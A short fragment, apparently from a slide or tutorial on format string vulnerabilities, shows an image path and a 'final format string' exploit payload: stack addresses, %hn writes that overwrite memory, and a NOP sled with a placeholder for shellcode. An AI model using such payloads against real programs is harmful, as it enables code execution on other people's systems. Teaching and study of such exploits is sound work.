 The final format string is the following:
\xee\xeb\xff\xbf\xec\xeb\xff\xbf%.49143x%21$hn%.11429x%22$hn
\x90\x90 ... \x90(malicious code)